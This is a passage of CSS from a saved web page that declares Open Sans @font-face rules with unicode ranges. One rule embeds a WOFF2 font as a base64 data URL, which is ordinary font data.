local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUuhp.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAESgABEAAAAAkigAAERAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBKgmPYBEMCoHtQIHNGguDOgABNgIkA4ZsBCAFg0IHkEAMgXgbH3814s0OcTuYwNf\/TxdRQVsCo6KWKM3wgarqNYHKGLZFs4mg\/glVp04cWKXSJVTCJsY9w9Jaty7rqoAY2sKakYmt8Ii17SVPB0MYGBgGlSp\/6pErtRjZQlsc1MbQxq+wOQ+iGO30qWsUYhFWqW6Oen\/f8z\/3tPLnNF8qIfIRGvskl+v\/h1v+neTNJJu1sKZszaiYUk+NurJb6kZV8904qarCDz+16TcCTZh5L1RWXI+mpx2GNPlmSb7XQuYC7Z5Is0c1H6Cy0vq8ufUVghaZBimlUGoKgYTOTJHfYPbFmVW7n74fLqJ7uO1bnv67Z\/efZt7+KEyz9cAiDMwzTet\/c1qSHcCJUyAX5KdNBpIMpQOsF0fe9DnFxO9J7YJdeukyeoE0eLr1ezEzp7ku34luA6fda4dtA+3perqeyx1J9s\/bXj\/PnXORhx5JT2z\/1V95ySE79ORoRyEq2jRN2gJLhDpdF02XAvRSEcyNBTPsQiBylksh7x2WgfALA9DO8idfnu8boTCLokeplLc8TaT8eb7K94yxydjDtpt3m+dNe35sbPZw7PuZ79nzGxS1bfZj48CjiA+hV0oCcWPwh2Jogq1LHwFxrVnSq\/Zr8RaPd\/sIuEo1+w4IUAtJDpscs3wp\/LWXQ\/3vd48nphvDIQaARIDSmWGVqLVMyVGU1idRDgBI74lcPXQh5fWlyOAgy3Ldis5aZ13M8eu6Z35\/4+t+9zse\/n+t5Tn7LzPlL366aKTHXX+oNPFMJi0hEZN4I1IypRWW5aqNAKWKBUjTOfH3+TWm\/Q8GzTXTiSIsRSS4lqQTfb\/[base64]\/uDeUFtwTigruBsPGJJGAZIAHKpJ3P\/hxrmbqdmrjIfwMIKqdgMLVEkPLw0\/tReFb9jZ80sfZBjZaVVS+jw8MrLiz+JtJEqzfm\/AcN\/E3wMB\/SDff3JyfPnr44P69u3dun46H\/W67Wa+Wi\/mMxremk\/Eour66DAd91OsGDtO9Zd7omipPNcXgndFK\/sr31poegH0OeokUnYByGrRqVcLHes14\/Zw6PpCAwJGxMm21jsVo4IhvlNEO1rqAxG7StsJWsBxskPPovKosJfB9sxju49VlIZGre0gCd+X5eKycSnnHsoxoHVgdJe64zks9xf3mORFH2YxN7a0MDKAok20ZWZ4KB+gzET5wEdN+7QA\/WyRRKv\/uweEsDzZhaa\/Pm6ZlyVp1DvbRZpk4smUfAAkbki7ZqcOi0WUSVW+rK30DrfuV3CbdDCIE6MErlqZ0rtRHUKzAQdqEg6\/9M1ar8i2o0iaHCvhh7oq+aa7qLwqGeMmgRP2HAPv07p2CcEAS2gKH8kCzAa8Ia+O4pkMdX6kqQRwVskF\/L1ynszaoinI59Qz3CaAlAXh8Drcum+BckWD4PXxWNkEFZ8WFweU1ARomSS8Y0Hjvl6h1umUVeWe0VC4HQdKGhKddy2qO4ct9htabGyBcFp+E1DA\/RexIRYLmczTdbhn2mkIuJ+FTK05wO0JBrDQXavMdYJcDCNeBBI+doBg1qnr\/mxZVA0Vy5ogUWUVAj+5smXgZEsK+iimIlZeuMg7Shp4l75pqIlscIGdoKo7AHc4p90ndl3pjEK6TWhValcaIoa53WLPRzYLADfDo6BGjE\/hrfKd5Uk8CR+gzMEQbQUbzBvlOR1Rl1TeGIRuQv0E1NHn\/ShGuELdJTqkUkndivbPUkEuXxU1U3\/sjmiXmZ3U0i2RTwfKM2AL0MldicxtmfHMTiL9NhGkBk4ADScWWhINeVQ\/+ARumxNfpdIXboe7yqjhtPC5R7sOKlbg8jS2TVId4CVKlFBGaqcsbhtFxiNPI0sZ5iGlI0oHkUEnQH3Z6aaadsYlOCAf\/gIOEbzX5ke2XLuJtsNtugQKn0OG0Qdq0pBswNhjanE0MoEaROhEdrTJE1zwdrdZKtu5\/MebdCUTQLSppT0qyJfE5YjNhYFijYJhYeEu6TN5oSEYAWW6X8kZNglNB71J+kNNyrXJNc7lEpajbUUpsmuYi0EpzgNp9hp2G5jGBkbOSOoFhBCQZFTGGGmglWaLo3GauGcV5IRiDkm+ar\/kJMIBc7HYbfCVEGmpEFH+8HDH8cWdV3DQQIh93xaca1my\/IaMHNNqQEJmFNKBwMEQA0FiBUKpfmjfZHTk0Y0eQDm70MVo3pVSMFM0yFIbKVCFpSqyDCUkxJSWHuOFGqOnmY5k4S7E0y2l5zYzwMeNTrngLI5TG6LMczuM+CeWV8X0cRmlmckphF5OWT\/NMSHir4r6EcC8qk1Ajt1blYz3qnotSnGy2mJw3ZE\/[base64]\/DHJE+spxqtVvyfazJlWMUXfJjORcj6eI\/NbPK8qwWmeWVV7bggickoc3bWyH8vn0crW3Y99L7C5+fGvlTee+nXlPP2Xmy2nmZL4SqnuRAZFeIdkreHw+dbFK4\/lraGIgjUfL5V\/JT4UPe2nBkKSTGiYxkWWq+FkdxK66yp8NEOpnGcqc5jTPZkyZEW1bj3pG1zlmrnbkqPrqns6Ysy2Hp\/dHUutwGgeiYgag\/9L3KUK1SBYNpfC4\/yVZNOkMmsRsyK6bXeDK\/[base64]\/RPIKQwNnBAMegCRHdmRkCfuqV+RooqKgSQ1n2bSxhaNLvNJFZ1RgJprYaG19C\/eMQdMBdw+Y2CqSZSRegGnNvSt7NrqCAjJjo8vuYi4abJSSBhO4SV1EMOCBmpmxOr2d\/mgZO\/9\/fcC0rZdaeBbtwDh5ecuA6zwYgsXn4KKJFwAMNrK3eFCdI6IO\/X5B0yR7q+wbEpE3rkL9PJ+wXW4ggqyWOArqJ0B3JmGtcBJl8FlqWFyN8wzAk7AN3hCUYGbGWN16yi6L1QleVrd4kLdk74RmwMMG1ACT3Ugytt5G01JAEYdogej52jQSujSiC+vT+XeKp1\/vCm43QzC2zujsMRByZDc3mqdJjp2WFqvXGpQv0zzHyX8U1KqGyN4imayABxQpEiRtB6EMyXaGSsneaLRt2rnJDEjXhNPo9nwHAt\/V9KN0SQsGHjJ5msE+KO5BAu3RGdp0P+WKDZ1+TAfn9BOm1eEgcBJoos61NWXjm0GTi5ur9On8pDReB1Uu1kUNyXPLelGEu6ghO7IsGIZaPhJOS0moqrGwUu2G9ruKAf9m11YIvnW3uhn5MEZba5+veSY1eflt072WPCdShRneAVKp\/aTnnUYYdi8k9+VCqd6qHcFdYmIR5prKX4MieTqmexN5D3AViTOnkI68ZKc9n7fLEonfe92ipfqHS0C\/mY1exC81g5M42A41jbRZQlrWakMHoywows1FhxgKyE8eptiR7Eci\/eWS+RmYsazEWyAm8aNJYGcx1WaWx82oEcWWCmJJqrv96c7pBotjvxu8zhq5cJlPbePLWTDxjHrCP8Zpr0gl86Gx2hVrT+rJ7\/FfL\/V+Ur\/yx2T8Mtunbobf29\/VU4QZPZsOEanOvxPpF6cImowRdCa646yj6Pd\/0+Sj9z6iI7bYJw\/OHq766ZKCwcM6GlPk3qoHZ1StcRkDXPp32r4o3ugiBoCNNhEltNi26XDQ8vDbsQffTEqOHRL8VUqiM68lLsdjitCBfbliIB2iVdZ1YGSr2lbV9W3h1m0nEHLaPPIHRh2JAYa9qDn1ZhshRDz1VVsVdhyFMTb6QZJD4uwmkmNamAYIvR\/+iGo\/kUA89ptIfzlBFNHBw4qRVDpl3cGZGh4\/WJnOV8JaVQ6EslN42qpyKMsCkmvazoFCzATdmD56KtbWMRscYTshV1Bn5ZF6K78+PNMSIRPQjhlwA9SDmh\/IrSh0mN2NevjQCy\/rQwAQvVJQ2Vne0qYgFIjBdI8nohV0YCJQ+sQtoOBRZ+sw+HqXTbXICK40MtCNEJ5JfNNJrTCa+IhUWIZggQdOUumKElnFgI\/[base64]\/cm1moReRhw9iaDHu7YkDhq\/7u8pNeZZ2b2D2IdDqSLxVu9BKK00SAfFSNOiXiBDg4aA83\/NEtBDwDs4nAWnYkAXxoHyxNt2g9aaw9fH1aowJJHbSJ\/[base64]\/[base64]\/yxR26G9BYAABNZ8Rizyldt+hjRPK01GEdIp180I5kdvYj14WJ3MVWi7JPBSibYIk7NBRZZBT9WxrT0\/tBSkhjQuIdFXZGPBbRrmjZtNNn74WR9I6jxpo1PRhoJUVOPSRwDEz65p2IGPAFCsvSwKIz0YUcJVMuxERh0gRoqOW2RVsUl+YcBRgqml1KGDTTPzXUT4YHvtYqnWfBspc5f+fUUs+w6UvHWZWdygiTXMhvZSL90eaO5QfurH\/3\/YiqeVRfhAFJ5BTab+4lr4Bofrs7\/qyYZoa\/yjWKviu2vf2bGzzAqbP7h4xR0t\/+G9Ooyp+kFQXIY\/8aLUpIw3xECE808fsKK+U2x6HCHiOMBUiL8rhpyc3eTq4amp79OZJeTyezy5OS4IgqFWeo9mPT10vdLGesbaZeu\/LAKjgJEB1oFWhHmt2+PhexVcFFw35tDWX6OcKSRDALz3V0cDAIryTDW3mNAQlQrvrTl4oWuoR\/nfgFvSUG6+iqEZOaDm8zV95tjk8t7eJZEmURxaFhxQ0IBNxYfqwqC6+vayY6e8KOtYvX4Zp4bAb4b1MY9eIgUbs9KUxsx1dvvIEqq8053Z1PaQBp50SwngLTayt46BXZ7\/E5WUqVkq7EwpTmfldrT0ZHWjrD43MRI5smk9oilpvEkYvoUHayVtbWcfqzLKGw0zEgWHxaUxA5bM+zX\/C1HLDD1jp1J5\/m8hHNnOxM7+LzEdkfyWWVDZ7GWrzWlMgMq+g4SLV8PlkpZle1lm4Q9i3kRE5Zokrc3fKVgtSCMQCf9n6lDkR0uDWIZhj3MxOo3rCP6tnpb\/P3AO0lISm60cYwGQTkrvw4ejfDG4+D7\/HyRCDy63hNDRuxDErBe8BMWsY+MMEonA+IjVhvDPay+io7uOiMVdxW5ziRIFI9UyAkEq1W9Y2LjGJnj1NMto1c7hrbPbQGvSwWhqUhiTTsh+u5V5vLH9BKkVw8i9\/U\/leWG2cb+f+X4hdA1ksUFy+vaqRJ8CX5IeHFNbA431mTzOXi1T4wTzy9XHunpnO1UlR1\/rgsPSunztVf\/8nECB13Trb7hmmSvXj0pSiRbxcc81baWtXcWagidIWZAjY8mb081HhwyBGoADftO1DV8NEV4SasApNz7wTXtw+\/8PXSJWtIqdvZW4Be6L4yBpkaqzqYevYX1rXIAKQ+kzPeVa17PxsaNx5+NIVavyXwnLM0vGC8szROC8O1RtRMXurSkJ1WfjNTfwywbe4+SJCPt\/jilpD1lrLGXqnb4S7OhLL8yavnDG9kVD\/[base64]\/U8DDOKbtb0CBjp761zhcPioTziqLm\/EW0u2+6tRfXM7\/+qrr1xA80xzsyLZZWe+hl8XqsR9SfY8r59VOMRb09UM6I1e5agl0m\/jNFQMrLBHLrl9RzVZ0ZUMYVuVwXhahtmh6ceb89L8DH8IgFxJ7TtK1AnkaA64\/QT9ZXUo5YEw48QOuRqvOuIffCFicu9Z+yne48AvrZ1Dn4d+vqIDgn9i2S7s6uAtVOOiFkIHeLTovp\/OWqj1\/9ESk6hbGHnVKcML4HPzKnxDJ7Gm1y1o0v\/09UzU7Tx8oF5qVz+3PVp\/UObwi1laRY1ICM2OgzUzWD\/\/KwlzcjHLvHJVr+Hn7xVVmAO9qRN5iCWgCfge7GZ1o2bcwOssuXxfe5Ip8QnPnZhRhZFtTsffl8CDgQGoWpgNVhU0sAF4O\/3hz5HC7SEdMStIqMNuSKgUoCHIEmtIJF6IRH+Echqiqg3cUmdMH40pdKW150XbBrEfMs3cF2cuxvRxQR8AtyD3uN+0jzCij8lYLJij1CFZH9TZ+7UU\/[base64]\/loh7l+Jp2j30A338xUyOePbdYL0Y4gJE8DuKwC57B7NrOhOvYee+HNr7LTgfD1o22ZIdtT3lPAfL6Oe2a37js\/ANKBfQJRb4rYj9BXJ1b2P9fwUfPNtV417j509lKpafbcQQoZcLBgrsLs7HW3nmPjbrwiK35gjLdSmnMaRimYacnjFeln8P+6\/SpTy6RZ5uUdDjM0eiLBJcEshWqYe9ial0ETj7TQJrgiV24Bx2gePhrESAt27\/A7Vhn56LhtgQm1xo8aH9qgzKypUHjeNA7qBf21b8iRj\/75JDgr3p972IqXeQ8aWA\/s8tUp4Tu23tjhc\/tgW\/itY82ekfQTZ40vXCiqEV08rSV9QfWeSHCXvGIVwQBXWFMFNLbkCcmaZwv\/aFowocSGxND97iO9q8270qMS3cwUD\/bu\/uhaduXDAKjILxu8P7ukRHcmtKmJGBNCZNrXu44wfR2O68GCcCn5OeU1jP1xPLYuqMg4JS\/2nOmgUlKUhYsL3poWTJIkSjoeeLYACNZ0QQ3J5A0OHG\/qX2hfLyv1Qk76cqn+4lsDoVlg9DwiMYSuO37g2AlKbLBftF0X+v+I2ZbS2q7eULm6pDosmgSNvTx9qVen953WOdGQF64EEhz\/lKT3j8HJUPCOKmYkZ8Q0R3NSFTmjCpykVK8gs1t7vDDWWRplkgGGUiJ3FdVam\/\/UqsGF0K7zMrCu8OYcfEgm2mLHAkn3up8GaZUhScqn2PJ5oU61fvEJjsEErO5aq6WRLUbVR9EVAQJFSWLurZAIbyXzuQxcPgaF5+Xm+mWhffC5nixHrG21p7d1Hih1Zqm3v3U9ETdOJ\/6fqY0HjZaWZ+mHPcz0FagSSdvVIB55QoB1fPCfIzGm\/jXSLl\/f0iQ9LVsv3cDUsQDjY88zNf\/tA4FDsbbKSANzR74vBHWndrvajIbSd7RH6cdr4I4cUiFY4FksK7wagUwxgaxuGC6Yl2HdYe6YveVvLLbNPq7vmCwYqVBSEtQob43\/mLlurSiegltUu9tO1wcYkAYKSvzbffUUn8JhPo7mjYggz3kdoU+uN8HJ+yYOYgIpO\/YTn4JyAn49tFrEj16lM1GXOLhoPPNS8v7WbuVv8PYoo4ocBQsroSwrPe09rV0iSLSnNxkav5dj\/pJdmTlJjBA5dLBYOgT+00AVeQOnByW6Y0mBtDOxquIyVhY6q\/pfG\/kewdPrSHnzyyFD2ZeS6osrsu\/bkeSsy4Mhly0RCq+Cp\/keDd9W9XVMpWylevkcLseEta6YtJ3MCW3MPBVrGsTqEekj1QVSIbrIvYZMdnkwUNubj+HixsmhuEpYPjUwvHJZCo3S7QphnXBkuTlWWnw9uvp30w6f0W6nI27lmaXIZUmHqbc3V2d6TSay4HsWlOzAo\/urHFwy7wDeLOmXFR0rMslqp1K6XR1jm05W\/tfg302thJ5RY\/NLEj4OhhAufHi\/zGL+DrO46B429kRqbfn03iEVIngX6kxT+q0iZiBjo2BofLHHP3SxBxlXkHbu\/Mmi7pz8aWZfIM5+\/bodGJ5e27BbEW54r04bmmfQdpum24bJ02sbcSvwHfEwaMPxdNpUtITPwwIc3ZwwblnJU7KR0ckZ7lCsuxHY\/CSpzCzbjmN+Nj4Z6pnJgIi62vYY+Gri9MthF8BjBhbfqFiiO1QXdxOhamS7y4XkS4kORBGDqGaO5kOjcBq\/UHuNVBE3cbrQj8ti5tkoiExlSkf4+11Bk7RIfqDd8iGKEemxUuFXciSpMXFdGuyLHEEmXEaRNBAESRozTqd4ZEmlL+9eGZa21IYtRSP7XbkBS38\/0O6Am4D24W8udhPKCAJGoq+bkhgur8BFBxXUOlUwvhMGCIbzS+Xig1feYFQmfBEGjFcuReCD+KgZJPg6mmT6eWFIo69RPgPJOaEMhqG3xbVQ\/8eSrFITVXbGhjead9sv2rcRoxwkZh7Y7X3xaODTsEDRbkXT0S31kAaHqVfOU9KHic0RxD3NMczHtLwgCCdpWyq0FXBMDtRRtdeQt+C92tWdc59a7uFYjbLlYGAilZjGjqHLhBl989pvsGBou2t7khe\/nMS4arfqGOxiHHE5bX8SAA09+RbylnuHe+t0\/A01zknYrNKhITK+baOYPhkBf5J3jJPeFqyWXg4Mth\/0syC1+Sv3BAx3yokUSmZZWHI2u7A2yzFK7TbnEFjpoMZtCEAa\/8OmDgwNaAmIufMWAnao+y+SdyorsdpLNuNIGrta7D9jYUJzprJybEEnjxKjQUzqYLYXo6VEu9Eswa4gCBZUtVvFRHrM038AnhNWCa2Q1qrVqhlkkhYUJy9fl+hxw9UoQYJc4y3H88f3PBirtvp15kRKtTpOC1y0p\/xgy\/2B8YWJYN861DBX7G3ZkUNpTjITufqQzLzWYxAPm8cZEDrkB2AbJ+d3+tfBKglaDnJ8yjpcaNt1Lg95jNwBQAoFP3U1FmiEiqCOhk+itdPjcbdAWLN6URkJySLG5cbwatccv+Nd5+jky5pWrF+bWjVZH0KHGDo5eRHjY\/g00COv11PcbuXoissSGOrfCiPqEPWv+U0FA0R0PcNo3j5B8YWlfZc136MxT2QHBMyoXFe9YADaoaoSVlm1W6X1RPfBrfIPsIBdEgmCQaqiAOiMky2QFo8JD5LSX8my826B1CvzT3KjkOMlcRGQnpNxACkR\/xSvu3r3WoIKMcA5IYVebNht4HFJ8x0aPQlz1ecy5X24mBAGqLjQtgua4xNv\/eDgULlGEUZfjd7X1QcpVE9VFTg\/6HoAoePH6diEcSFG+MyBfOBjkfcxjQtMLmR92kiKj2m6Uucl4y6B3cPB3D+5QtVfZ97S83PnxucmFvYy1CShwm2hyDOKiEwmo4Zz\/72taBxaNaPgH2xjU\/NRaS6Em8OF0J+\/95c4tlVTKh4Z8X\/nYca3VM5bb4KP+vazzN46Btu4HhZdHpqPqvB0E2jNEDfD9Uj4P58mfg1qB3r6EXbyX9z5cOPKo221N8uprnBeAs+1jzyBu8gjzvzJDr5EdBbZeGzNYjWCjhQEM4wr1nVgQDWw80+bXPUd74+hWm4cdsfF4ylnk7SHrUl6RcSzHQMdxwcvbrW722Ltw0oL\/EJYXodWZTv0DQQT1oqTxWthPnP0hZQmlVQVAYTLWdg7v+q8pmtGJ\/d\/1\/Y1ODQlbzpsvH\/wO0nXhQ7FI0EFHyjfteTyUOvv6AsRYz+Fi6eqCEYWI+arAbGPCzniHuLHhnSEsB4Navm5BdEXLBuOciGF27E\/uLsLKMrgIBeXzz62XLkIkfohD1\/6dyICio5IfZVmdaifwmAmifmWe1LlG50O20JdaJFdsiaqHI+mlTo\/WRdyor5SFZC\/TVSKtMolR8VBvVV28n9yp7dOXO\/02CL84cKdi\/XZ17\/TMMv6RLZH2isr67qwuefaYfvQP\/9gjDaq\/SKSfTTy8HrIHs\/8ID2oV1t7FS\/ThbqSqoI1oEZZm+nGuJpHhFWXYW3lb85MyAa+\/m98SO70wsBISwyx1+gn9eWXOwpRmw2LksUNgsqEyzYMuzWixTXLCglHSZVt33dRVqgHFVBSlNkqnZ8OzB0T42Tz2R43gV8tzXy1FZRaV2t5Zklej+H5wJPWMt+ytHhR+a\/EhJbT3xXHZc1AuVYvqsBzUK5YFRhsq8nUEiDwrJZfihagq79YN+seHtiiIvolJ\/c0H9G9BY3qodMbjb2fpPoXuREvvvPkf9vYcOrkCSeu2ioVQoesD65Rn31eAJtRl0kQzT6tMs\/jfOve2tZxTA\/UzRt8P0FEJ4VEhQ2Wq35raLlRtgeM1y5VCyiovdnzy6ukfKbv57lQnFfsdxn1JUKW5j9pjnt6UsoRiZrT6BAGCD0DoaiJwLSJnD5NiJQBgHiXrfC7rXWXwrf3jC4pUE399Pr8wk01JPmyKpFZ59QBUqJO9Xa6tMYXeieGL2gshIgXyqnKajZwCUHR4LcI\/U9FP+0v9H+bxNufn09+t0l2vKPik6ZHb7\/xSp\/gNAHEGDWaldgmDwyeAUnSg4FAEAgIdHaZavAM42DkqwM0UG1hJYLo6MRqAjWyotLXVv7G\/5Oyga\/bRkdATZ\/6h1vgtPGYrCzZ3FGx5Iw8ibE+NaiNsqaOM2BbEbTVsCRZ3CioiLlongBZC7W9Zgpnv73zKQ+HscO1ATfu9DdvyYZfjk+j1q0lbpBkImxXXOLOtselsx7RH\/HJOl8bCkjLE3cunVrT\/vn33bFDb5Rzbv2+4S8dbvfBKfZ0R0Vh9d2SO9kBQCD3v9ksEdSAMtgciUaLACzwgnEf57AXRV+YhcwF6A4gkLy8kpKMapz1OCIgjs8kWu7an4pfkj5hTbweI\/bsU8MR7zjFbOT5woz9aHhV02b0UXz45JzrogEfMhP3T6orYrqCLKynxrIEzFNxLuEjz6y\/yWVAoFhxJAkREkaMTauFzI5tPlhPuklM6uvF5S9trJzt9T11IC4pKiI2PIiB8AiMVP0OKqwNfgYdm4pvA8UqHrJhQY75+aOpofjYtJ\/2XuMr95dyj+2DH56MUWg7nNgDEi3GovgTaXcDOhjtoV4oTlXHjUZT6QH1kS5BbAA1mEZS\/h5xe3NqeeXzxxcJo0mXup53UWdICaFpJ4\/HND2YOGz4SWFLQH3\/6QpXOIwJTScOmpGMaXM59k\/My6a2\/6u6Nu0GemZxjXeuJl\/Y7ZWp+de\/j9fGCmIPNM2GIOc+zTOd\/WOlK2E6aVL0XJQ107lxtj2m6cH0YZttzcvhg\/1dh5cYyTTORgj28Jy9NYZ03LelfTaSgswRw5K8Q\/tQOLXmebWyuj0xBof7lBedjsK0cPH+3lStn8vV9YnbgF\/AUs8BFTiT7+eLDg727a3TG1+5P\/9pZULsprjOkeiIMHiY2NjntCiGJXpTDCj+w+XO0r0Pi8uTYrdCGh9A6GHOgdArfBaZjWYWVLEX+gIJwo9qHxMSfqa5XbeOu\/ZEZmX12d\/Zpt7OYzJZiMZjEZH+KB1Xa2U9lIPdh7Hg8GW8idDCt62pcxijXlyfEWOGWM3zw6NDqH5jOGVt6tPq+r3rXogve4k\/pnFYiF9b\/yMtr98RGxPnLHgBg6Liqzp\/hv03IO6dRaqYv5H9sLyM7MeaC13i7VStrLAZ7I6oriKgY9SecpOENMYt36ufEolUpE9riS4GuJQMzJ6rr\/fBcQGcd\/ahll+6CdIgrfb2xMLyw7qgOceZWsCxVc6CbZglZe4cpvdjnHcZ7DBJXl63\/fn083sa6vZG2JieSl0HX7fpifdnf87A9z+4EJPQyGGSBxJv4u\/AripIxVM0hgZdTSdsJzeZQVpbrfv4XYWWPYOiW8ksdbfa2NOFNSDUMB\/[base64]\/i3gGyB1XXsI2AkWNy3OZViyJS3eDZkYVWemcrVRFyd8qz7Qv70U21L24XgG2GCmYvGmJ9iSnlNKGgljJA1hkJ4iGEwcA\/HvFmx+HTosc3caj6CI\/Cjfslz9ePuO0TDyqfB35UzYPJLsr85Ulu4uQqOXwmXiI8X9GHtlYXW1od6VgA22ETXlGO1THJnmkXsa3YyMOYCF8BPWEjSSh29i4SIYb98s\/BGv4urBh1uvz99ekVTGAL+rTd\/OHsJtbvbAbE9K0Wd5mQGdUgf1gJ5AfFxSQbC8o7BU5\/nR4Oh41Hsi0q0vMtqNZlJzo+unUqgFQ3UbeQd3A4X\/[base64]\/PPWctqDRc1Dkd2vGAdGnxpKO4y\/0CpInt6K+rFCTG6YejMvGIRQnW\/oNcaBS6Kmu8RjfH+SkI8hWYhKeB8ecXN4RLxr+ZmfYmVivHjF1IHmdI5pX3Weje1jPkNonAO3rgo2oXoAcJd\/s2s+daqcWtXKGXp6lWPAV+F\/r14I8OAKMSBDoQywowUwmljrH9xAESaRkkIEzea58BC3YsyTa2xd0qJlEpNkQCMvfORaW8xu\/zKrRICfMFeR9mYcWzrX3R\/1aVsgQNMc0BsCp5JmJPcf7\/oruoJLxgLJpqI9p4QZiVAo4zViBvtNlYTh1FHTXhRWN8CR5qJb+HUQZwAtfRC5mHMrmBjjXq9XlfhJZhOp5eacy84\/5NLSz7+QjevPpvKOVTe\/DjM4ATr+mn\/Z2t0jwfOdd7TRY9wrnYFzp+7eHdK3xBye9h8ZUBpjd3sRNCd8DUBoAwQYMTh\/mOZH7qQNeVf8wClOvaXGmbWi\/+jLsuK\/6H\/XnKq31a5MZY5NzPA3huzozLJdy0lvhSLfDKBpyklgIFf+lReMnFu8j5TqtTacl5m4CWQKUwXNnS\/cmKj6zHsabBMOIq7GIJrKGkhpdG6DCSmlC1XKljc9XqTsqAEgcYIYzvdN3i2JiyWw+x0XcHBVUWIB9UGYx\/7u3HUN0bn3U1Kx3coLOwy3JLx1JDng1JSpiGESJ0KmQMaLPgjb6tEdNoazFkTAtB0zbjJKF2VlIVAICwwP7+t1grnYgylCA\/QgvfVpcSKR6Y3TFc+LSJlwCHOJ9mjjJSVeesII1lhEYQQuL9oSgAwrdZZGEPp1LIoGyFoZ0gN70gzWqKXC1OatepUjdeuSq0+sfTmq9lOHPZuuU3N53XhsOEUKXQ4+pVlZ1DrAMYIypgUoqQYnc8KObcQgqckBiN9G30Tr\/XCW41YNlvQvX9C7c58f2o\/Vh5s537vwVnccrpYuuMXLpZmhQkDWRM5D8R61PY4PAjbQA\/203G1RwtjvABF54gXMWgr7DeikzBSwASq8lxrpSpJqXjry8B7LXLQbfSyaoFSyT+OSpkgRinH2iC8AZBNBRnfyLbhagcUNZgXzDuuaRgWrd5oDbX6oNcD7IJBwXjH+yVbBCc4jPggQMMN+BOE3tB\/vjkG0g4pjTv84DsP\/fs+q3+k8\/2T65YZ93s4zad3YqaxfGdV745cKeAb1lc+C\/\/o+\/shPAMF+lrcXBnuBIypQY269+acMVonknJeBkLmUWnXW2cwMGguyscLK4\/[base64]\/O4+\/1yvDYGluWUep\/rVdmXeQ76dDrWWo4A5db0J9zopjfGXmfDm2G\/t1yCuk5heqfoRilxCoFbFFgX4IYRinGQCtRyQ2KK\/8xsiA1cXzwXHMVmHoH9vr6tC8Dqdp9L+C209L85qRC6QLlvEGGp7RqzpU16Cu7Yd6tje8BO6eqKffM5pWuQFZfcOgZTIWunB+HPp4Lj7EuGCT6dCaG15TJ9AUQB+LqmdHQ6ZykwxdPZ3DX\/dK55KvypF8fh\/vmH77\/DRE8vEvMd8\/5lYCC6ys9DrxRF7H+1Wix2ICt+K7ebA8oqwutD+NsxpQ3PO8WTxWR\/LsUwHMbgW1PdbBYMYMB+fmboLrsgZw43PntYyv3i8q9U267+YK1sQEddJ\/wvScT\/\/oBZYGJ1xQt6fU\/J5vwpfYwhAKyR86XHTe+oEuKwLYy5uk\/5sanMKQHsp5yF2E35zTSh1u2VjuhfYcDWEb+fUa3XKn4YShkF512w2RKAyhFT67Kxk+lHrGrLvVGqiCrF+ylh202VkmI2edeGilPTgmKqvBzIY\/qO+RCGQusTvG96lQcOfO82xvj5f69L+2fl49GJLndHS8kMb\/q7J5oGY7Jf6KDf0YJk7vYinfXKL40nb9BVXn3H3YnV7Du+uOW8XoVe9SzP944jCqGvVAaeeK0fdbt0vynxa4keZzFvGAraY31SEhf\/4xAY8SD+18RDCZPiN4bnFcVepu94az\/ahnfxtFbS14twWCc1XXBUbeNhhdmVUV1w93hnOnl4h5Lt9s4dnpV28RGk6GMbnBFi2W90nv\/ziW+C45Pj4dB88mS6GQ6j6TSK5vTtMT+6Ft08NiPG\/9wgVhHEf2NN\/KgfOYPVkSL3f5\/xpLlS7i+34fC09Wez7Rbo+dxDVTocikQ\/TWf9YRngH9BgZtLq7mq5zNwNsqUOwnAwGGeolM+LltvLWZn4wNRL+srAy9mKYTaDa3qkKMT\/xhvNzUJwXWzBV7W2UvvLZDy8ur4ex7t9v9hOMWn+1fpXh3FMo3A6uZ5MaJOS336R+1+MGe4TxkUhKowRN41ofm\/uWSsvatcyO6qmmWY9uQPOVVK1tLjMKRmj2TppvX9MJsiHjutaumxvzbK8OpsIaVmocjOGgshHaONFYdKMZ3hduiqQ9c7V6D2qfDMiTuMqXNg1m4I8nfH7QQVEQ3Wll6NH7G3lZgYsnAo\/mvM6m2rz6amJZkhhGej85EsZ4DxlIyUCPH8i3MeP0KeFi2yh9rHV6j0z8PwVD3qcfE5ZJl8UUQYpcykGjAE7iW1mgtyP0b1tgBUgRFsQggaKt5F8fafb3x0G2yAQfkk867bmlvU94CYzTX9B1\/9sXNyPhH9\/nf3HP3B7fOdqtbp1PN5ku6ZMWq6r9fu1m5s\/viQcXY1qRsAz+Yx\/osZw0BwVtcR\/1G1BQ+yONPcR1sjGvyPnoaVXIGkh7AZMRvor43JUHRnlzEec6fRD\/0IV2idCJ\/afjh3fH1+TPumZjPWUgxYCg1pXhWCdvwJFDXYdXGpXrWVdS+aDG0o5l6Q1Ri+WLHzt5MbRBCWb+yvxMM6aZP5\/+VdxymBE\/ARkuNw\/WDwPfmhk4h9lNICUPM\/LEgMlhsR4bfj2UgjB+ZUy79tX4A1NITbDL0xTZ1QC5kaivBkl5Lh\/\/5L5kWFfKXcUKgdnzEqXDTrvfBXw1FNvIhpYx8Thp02hreryfa1dJa2aSAiLSJDeyLfJUlIKEIaA\/aENgJGw\/QAS+NXgGButPLNSao3jyCjVsI9ZxJJ3yEHB2HKNtYxljXbdqLihTCljUXO6DKLP8tWh0fI\/fIJTtnEg4ynM4mf8Vf263NSuz3r7zoKt1pSe2q